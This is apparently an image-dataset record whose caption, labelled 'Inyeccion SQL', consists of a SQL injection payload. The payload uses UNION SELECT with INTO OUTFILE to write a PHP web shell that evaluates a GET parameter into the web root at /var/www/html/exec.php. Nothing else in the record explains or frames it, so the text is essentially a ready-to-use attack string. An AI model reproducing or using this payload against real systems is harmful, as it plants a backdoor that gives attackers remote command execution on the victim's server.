 Inyeccion SQL union all select < php eval($_GET[ exec ]); > ,2,3,4into outfile /var/www/html/exec.php